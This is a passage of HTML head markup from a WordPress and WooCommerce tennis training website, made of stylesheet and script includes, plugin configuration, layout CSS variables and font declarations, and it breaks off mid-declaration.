<link data-minify="1" rel='stylesheet' id='uael-social-share-icons-fontawesome-css' href='https://tennisgate.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=1768400630' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='uael-nav-menu-icons-css' href='https://tennisgate.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=1768400630' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://tennisgate.com/wp-content/plugins/spirit-framework/assets/lib/font-awesome/css/v4-shims.min.css?ver=5.15.3' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wpdt-elementor-widget-font-css' href='https://tennisgate.com/wp-content/cache/background-css/1/tennisgate.com/wp-content/cache/min/1/wp-content/plugins/wpdatatables/integrations/starter/page-builders/elementor/css/style.css?ver=1768400630&wpr_t=1769096593' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' href='https://tennisgate.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-fadeInDown-css' href='https://tennisgate.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInDown.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-fadeInUp-css' href='https://tennisgate.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInUp.min.css?ver=3.34.2' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='swiper-css' href='https://tennisgate.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=1768400741' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://tennisgate.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-nested-carousel-css' href='https://tennisgate.com/wp-content/plugins/elementor-pro/assets/css/widget-nested-carousel.min.css?ver=3.34.1' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='mycred_learndash_badges-frontend-style-css' href='https://tennisgate.com/wp-content/cache/min/1/wp-content/plugins/mycred-learndash-badges/assets/css/frontend-style.css?ver=1768400630' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='mycred-front-css' href='https://tennisgate.com/wp-content/cache/min/1/wp-content/plugins/mycred/assets/css/mycred-front.css?ver=1768400630' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='mycred-social-share-icons-css' href='https://tennisgate.com/wp-content/cache/min/1/wp-content/plugins/mycred/assets/css/mycred-social-icons.css?ver=1768400630' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='mycred-social-share-style-css' href='https://tennisgate.com/wp-content/cache/min/1/wp-content/plugins/mycred/assets/css/mycred-social-share.css?ver=1768400630' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://tennisgate.com/wp-content/tablepress-combined.min.css?ver=17' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='talemy-woocommerce-css' href='https://tennisgate.com/wp-content/cache/background-css/1/tennisgate.com/wp-content/cache/min/1/wp-content/themes/talemy/assets/css/woocommerce.min.css?ver=1768400630&wpr_t=1769096593' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wc-blocks-packages-style-css' href='https://tennisgate.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/packages-style.css?ver=1768400630' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='talemy-wc-blocks-css' href='https://tennisgate.com/wp-content/cache/min/1/wp-content/themes/talemy/assets/css/wc-blocks.css?ver=1768400630' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://tennisgate.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.8' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='talemy-child-css' href='https://tennisgate.com/wp-content/cache/min/1/wp-content/themes/talemy-child/style.css?ver=1768400630' type='text/css' media='all' />
<link rel='stylesheet' id='talemy-learndash-style-css' href='https://tennisgate.com/wp-content/themes/talemy/assets/css/learndash.min.css?ver=1.2.25' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://tennisgate.com/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1768400630' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-manrope-css' href='https://tennisgate.com/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/manrope.css?ver=1768400630' type='text/css' media='all' />
<script src="https://tennisgate.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://tennisgate.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://tennisgate.com/wp-content/cache/min/1/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.js?ver=1768400630" id="monsterinsights-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/tennisgate.com","hash_tracking":"false","v4_id":"G-S15H0FXQQ1"};</script>
<script src="https://tennisgate.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://tennisgate.com/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://tennisgate.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://tennisgate.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://tennisgate.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://tennisgate.com/wp-content/cache/min/1/wp-content/plugins/learndash-propanel/assets/dist/js/common.js?ver=1768400630" id="qre-common-js-js"></script>
<script src="https://tennisgate.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.2" id="font-awesome-4-shim-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://tennisgate.com/wp-content/cache/min/1/wp-content/plugins/mycred/addons/badges/assets/js/front.js?ver=1768400630" id="mycred-badge-front-js"></script>
<link rel="https://api.w.org/" href="https://tennisgate.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tennisgate.com/wp-json/wp/v2/pages/23467" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tennisgate.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://tennisgate.com/?p=23467' />
<meta name="generator" content="Advanced Coupons for WooCommerce Free v4.7.1" /><noscript><style>.wp-grid-builder .wpgb-card.wpgb-card-hidden .wpgb-card-wrapper{opacity:1!important;visibility:visible!important;transform:none!important}.wpgb-facet {opacity:1!important;pointer-events:auto!important}.wpgb-facet *:not(.wpgb-pagination-facet){display:none}</style></noscript>                            <style>/* variables (edit here)*/

:root {
    /* Global Padding Variables - Editable */
    /* Left and Right Padding All /Sections/Containers*/
    --fluid-side-padding-min: 1.25rem; /* 20px */
    --fluid-side-padding-max: 5rem;   /* 80px */

    /* Top and Bottom Padding All Containers*/
    --section-xxl-padding-min: 9.375rem; /* 150px */
    --section-xxl-padding-max: 10rem; /* 160px */ 
  
    --section-xl-padding-min: 6.875rem; /* 110px */
    --section-xl-padding-max: 7.5rem; /* 120px */
  
    --section-l-padding-min: 5.625rem; /* 90px */
    --section-l-padding-max: 6.25rem; /* 100px */
  
    --section-m-padding-min: 5rem; /* 80px */
    --section-m-padding-max: 5rem; /* 80px */
  
    --section-s-padding-min: 3.75rem; /* 60px */
    --section-s-padding-max: 3.75rem; /* 60px */
  
    --section-xs-padding-min: 2.5rem; /* 40px */
    --section-xs-padding-max: 2.5rem; /* 40px */
  
    --section-xxs-padding-min: 1.5rem; /* 24px */
    --section-xxs-padding-max: 1.5rem; /* 24px */
    
    --section-header-padding-min: 1.25rem; /* 20px */
    --section-header-padding-max: 1.25rem; /* 20px */

  
    /* Hero Sections Height Variable */
    --section-hero-height: 100vh; /* 100% the screen height */
  
    /* Offset Padding for Overlay Headers */
    --section-offset-header: 80px; /* Adjust to the overlay header's negative margin */

    /* Width For Narrow Sections*/
    --section-narrow: 62.5rem; /* 1000px */
    --section-narrow-xs: 45rem; /* 720px */
  }


/* CSS Template (do not edit below) */
  
  
  /* Section/Container Padding - Fluid Variants */
  .section-xxl {
    padding-top: clamp(var(--section-xxl-padding-min), 1.087vw + 9.13rem, var(--section-xxl-padding-max));
    padding-bottom: clamp(var(--section-xxl-padding-min), 1.087vw + 9.13rem, var(--section-xxl-padding-max));
    padding-left: clamp(var(--fluid-side-padding-min), 6.522vw + -0.217rem, var(--fluid-side-padding-max))!important;
    padding-right: clamp(var(--fluid-side-padding-min), 6.522vw + -0.217rem, var(--fluid-side-padding-max))!important;
  }
  
  .section-xl {
    padding-top: clamp(var(--section-xl-padding-min), 1.087vw + 6.63rem, var(--section-xl-padding-max));
    padding-bottom: clamp(var(--section-xl-padding-min), 1.087vw + 6.63rem, var(--section-xl-padding-max));
    padding-left: clamp(var(--fluid-side-padding-min), 6.522vw + -0.217rem, var(--fluid-side-padding-max))!important;
    padding-right: clamp(var(--fluid-side-padding-min), 6.522vw + -0.217rem, var(--fluid-side-padding-max))!important;
  }
  
  .section-l {
    padding-top: clamp(var(--section-l-padding-min), 1.087vw + 5.38rem, var(--section-l-padding-max));
    padding-bottom: clamp(var(--section-l-padding-min), 1.087vw + 5.38rem, var(--section-l-padding-max));
    padding-left: clamp(var(--fluid-side-padding-min), 6.522vw + -0.217rem, var(--fluid-side-padding-max))!important;
    padding-right: clamp(var(--fluid-side-padding-min), 6.522vw + -0.217rem, var(--fluid-side-padding-max))!important;
  }
  
  .section-m {
    padding-top: clamp(var(--section-m-padding-min), 0vw + 5rem, var(--section-m-padding-max));
    padding-bottom: clamp(var(--section-m-padding-min), 0vw + 5rem, var(--section-m-padding-max));
    padding-left: clamp(var(--fluid-side-padding-min), 6.522vw + -0.217rem, var(--fluid-side-padding-max))!important;
    padding-right: clamp(var(--fluid-side-padding-min), 6.522vw + -0.217rem, var(--fluid-side-padding-max))!important;
  }
  
  .section-s {
    padding-top: clamp(var(--section-s-padding-min), 0vw + 3.75rem, var(--section-s-padding-max));
    padding-bottom: clamp(var(--section-s-padding-min), 0vw + 3.75rem, var(--section-s-padding-max));
    padding-left: clamp(var(--fluid-side-padding-min), 6.522vw + -0.217rem, var(--fluid-side-padding-max))!important;
    padding-right: clamp(var(--fluid-side-padding-min), 6.522vw + -0.217rem, var(--fluid-side-padding-max))!important;
  }
  
  .section-xs {
    padding-top: clamp(var(--section-xs-padding-min), 0vw + 2.5rem, var(--section-xs-padding-max));
    padding-bottom: clamp(var(--section-xs-padding-min), 0vw + 2.5rem, var(--section-xs-padding-max));
    padding-left: clamp(var(--fluid-side-padding-min), 6.522vw + -0.217rem, var(--fluid-side-padding-max))!important;
    padding-right: clamp(var(--fluid-side-padding-min), 6.522vw + -0.217rem, var(--fluid-side-padding-max))!important;
  }
  
  .section-xxs {
    padding-top: clamp(var(--section-xxs-padding-min), 0vw + 1.5rem, var(--section-xxs-padding-max));
    padding-bottom: clamp(var(--section-xxs-padding-min), 0vw + 1.5rem, var(--section-xxs-padding-max));
    padding-left: clamp(var(--fluid-side-padding-min), 6.522vw + -0.217rem, var(--fluid-side-padding-max))!important;
    padding-right: clamp(var(--fluid-side-padding-min), 6.522vw + -0.217rem, var(--fluid-side-padding-max))!important;
  }
  
  .section-header {
    padding-top: clamp(var(--section-header-padding-min), 0vw + 1.25rem, var(--section-header-padding-max));
    padding-bottom: clamp(var(--section-header-padding-min), 0vw + 1.25rem, var(--section-header-padding-max));
    padding-left: clamp(var(--fluid-side-padding-min), 6.522vw + -0.217rem, var(--fluid-side-padding-max))!important;
    padding-right: clamp(var(--fluid-side-padding-min), 6.522vw + -0.217rem, var(--fluid-side-padding-max))!important;
  }
  
  /* Hero Container/Sections Height */
  .section-hero {
    min-height: var(--section-hero-height)!important;
  }

  .section-hero .e-con-inner {
    justify-content: center!important;
}
  
  /* Full Width Sections - No Side Padding */

  .section-full div {
    max-width: 100%!important;
  }
  

  /* Narrow Sections */
  .section-narrow .e-con-inner {
    max-width: var(--section-narrow)!important;
  }

  .section-narrow-xs .e-con-inner {
    max-width: var(--section-narrow-xs)!important;
  }


  /* Offset Padding for Overlay Headers */
  .section-offset {
    padding-top: calc(var(--section-offset-header) + var(--section-xxl-padding-min));
  }
</style>
                                                        <style>/* Start hidden; JS will reveal when condition is met */
.tg-playing-level-group { display: none; }
.tg-playing-level-group.is-visible { display: block; }</style>
                            	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="modulepreload" href="https://tennisgate.com/wp-content/plugins/advanced-coupons-for-woocommerce-free/dist/common/NoticesPlugin.12346420.js"  /><link rel="modulepreload" href="https://tennisgate.com/wp-content/plugins/advanced-coupons-for-woocommerce-free/dist/common/sanitize.7727159a.js"  /><link rel="modulepreload" href="https://tennisgate.com/wp-content/plugins/advanced-coupons-for-woocommerce-free/dist/common/NoticesPlugin.12346420.js"  /><link rel="modulepreload" href="https://tennisgate.com/wp-content/plugins/advanced-coupons-for-woocommerce-free/dist/common/sanitize.7727159a.js"  /><link rel="icon" href="https://tennisgate.com/wp-content/uploads/2024/05/cropped-tg-logo-badge-orange-512-32x32.png" sizes="32x32" />
<link rel="icon" href="https://tennisgate.com/wp-content/uploads/2024/05/cropped-tg-logo-badge-orange-512-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tennisgate.com/wp-content/uploads/2024/05/cropped-tg-logo-badge-orange-512-180x180.png" />
<meta name="msapplication-TileImage" content="https://tennisgate.com/wp-content/uploads/2024/05/cropped-tg-logo-badge-orange-512-270x270.png" />
<style id="kirki-inline-styles">body{font-family:Poppins;font-size:16px;font-weight:400;line-height:1.4;text-transform:none;color:#000000;}h1,h2,h3,h4,h5,h6{text-transform:none;}:root{--theme-color-primary:#4b4b4d;--theme-color-secondary:#e75925;--theme-color-link:#e75925;--theme-color-link-hover:#333333;--theme-color-btn-bg:#e75925;--theme-color-btn-text-hover:#e75925;}.content-banner{background:#000000;background-color:#000000;}#header{background:#e75925;background-color:#e75925;color:#ffffff;}.header-wrapper .nav-btns i,.header-wrapper a{color:#ffffff;}.header-wrapper .nav-btns i:hover,.header-wrapper a:not(.btn):hover{color:#000000;}.topbar{background:#e75925;}.topbar a,.topbar-search .fa{color:#FFFFFF;}.topbar a:hover,.topbar-menu a:hover,.topbar-search:hover .fa{color:#e75925;}.navbar .nav-btn-cat .text,.navbar .nav-btns .nav-btn,.navbar .nav-btns .nav-btn i{color:#222222;}.hamburger .menu-icon span,.hamburger-2 .menu-icon span{background:#222222;}.icon-category .square{border-color:#222222;}.navbar .nav-btn-cat:hover .text,.navbar .nav-btns .nav-btn:hover,.navbar .nav-btns .nav-btn:hover i{color:#e75925!important;}.hamburger-2:hover .menu-icon span,.hamburger:hover .menu-icon span,.nav-btn-cat:hover .icon-category .square{background:#e75925;}.nav-menu>li>a{font-weight:500;color:#353535!important;}.header-style-6 .nav-menu>.current-menu-ancestor>a,.header-style-6 .nav-menu>.current-menu-item>a,.header-style-6 .nav-menu>.current-menu-parent>a,.nav-menu>li>a:hover{color:#e75925!important;}.nav-menu .megamenu-submenu a,.nav-menu .sub-menu a{font-family:Poppins;font-weight:600;text-transform:none;color:#7f7f7f;}.nav-menu .megamenu-submenu a:hover,.nav-menu .sub-menu .current-menu-item>a,.nav-menu .sub-menu .current-menu-parent>a,.nav-menu .sub-menu a:hover,.nav-menu .sub-menu>li.active>a{color:#e75925;}.nav-menu .sub-menu{background-color:#FFFFFF;}.nav-menu .sub-menu .current-menu-item>a,.nav-menu .sub-menu .current-menu-parent>a,.nav-menu .sub-menu>li.active>a,.nav-menu .sub-menu>li:hover>a{background-color:#FFFFFF;}.off-canvas{background:#ffffff;background-color:#ffffff;}.off-canvas-menu a,.off-canvas-widget a{color:#444444;}.off-canvas-menu a:hover,.off-canvas-widget a:hover{color:#e75925;}.off-canvas-menu a{font-family:Poppins;font-weight:600;text-transform:uppercase;}#footer{background:#222;background-color:#222;}#footer a,#footer strong{color:#BABABA;}#footer a:hover{color:#f5b417;}#footer .footer-copyright a{color:#f5b417;}#footer .footer-bottom .scroll-top:hover,#footer .footer-copyright a:hover,#footer .footer-menu a:hover{color:#ffffff;}.logo-wrapper{--logo-width: 100px;}.woocommerce .select2-container .select2-selection--single .select2-selection__rendered {
		padding-left: 0;
    padding-right: 24px;
}
.woocommerce .select2-container--default .select2-selection--single .select2-selection__rendered {
		line-height: 23px;
    padding: 8px 0;
}
.woocommerce .select2-container--default .select2-selection--single {
		background: 0 0;
    border: none;
    border-bottom: 1px solid var(--theme-color-border);
    border-radius: 0;
}
.woocommerce .select2-container .select2-selection--single {
		height: 40px;
}
.woocommerce .select2-container--default .select2-selection--single .select2-selection__arrow {
		top: 0;
    right: 0;
    height: 40px;
    width: 24px;
}

.post-related .post-category,
.post-related .post-meta {
	display: none;
}

body .bdt-slinky-vertical-menu ul {
    margin: 0 !important;
}
#team_owner_takes_seat_field.form-row {
	display:none;
}
woocommerce table.woocommerce-checkout-review-order-table th,
.woocommerce table.woocommerce-checkout-review-order-table td {
padding: 10px;
}
.dialog-type-lightbox{
        z-index: 10000000;
}

#my-account-menu {
		width: 100%;
		margin-right: 0;
}

#my-account-menu.layout-simple .myaccount-menu>li {
		margin: 0;
}

.c4wp_captcha_field {
	float:left;
	clear:both;
}

.woocommerce .col2-set .col-1,
.woocommerce .col2-set .col-2,
.woocommerce-page .col2-set .col-1,
.woocommerce-page .col2-set .col-2 {
	width: 100%!important;
}

#customer_login {
	max-width: 100%;
}

#menu-item-40908>a:before {
    content: "\f007";
    font-family: "Font Awesome 5 Free";
    display: inline-block;
    position: relative;
    font-size: 10px;
    font-weight: 900;
    margin-right: 5px;
    font-style: normal;
    opacity: 1;
}

@media only screen and (max-width: 959px){

#betterdocs-sidebar {
      display: block !important;
}}/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://tennisgate.com/wp-content/fonts/poppins/pxiGyp8kv8JHgFVrJJLucXtAKPY.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://tennisgate.com/wp-content/fonts/poppins/pxiGyp8kv8JHgFVrJJLufntAKPY.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://tennisgate.com/wp-content/fonts/poppins/pxiGyp8kv8JHgFVrJJLucHtA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 600;
  font-display: swap;
  src: url(https://tennisgate.com/wp-content/fonts/poppins/pxiDyp8kv8JHgFVrJJLmr19VFteOcEg.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 600;
  font-display: swap;
  src: url(https://tennisgate.com/wp-content/fonts/poppins/pxiDyp8kv8JHgFVrJJLmr19VGdeOcEg.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 600;
  font-display: swap;
  src: url(https://tennisgate.com/wp-content/fonts/poppins/pxiDyp8kv8JHgFVrJJLmr19VF9eO.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://tennisgate.com/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLDz8Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://tennisgate.com/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLDz8Z1JlFc-K.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://tennisgate.com/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLDz8Z1xlFQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://tennisgate.com/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJbecmNE.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://tennisgate.com/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJnecmNE.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://tennisgate.com/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJfecg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://tennisgate.com/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLGT9Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://tennisgate.com/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLGT9Z1JlFc-K.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://tennisgate.com/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLGT9Z1xlFQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://tennisgate.com/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://tennisgate.com/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z1JlFc-K.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://tennisgate.com/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z1xlFQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://tennisgate.com/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLCz7Z11lFc-K.woff2) format('woff2');
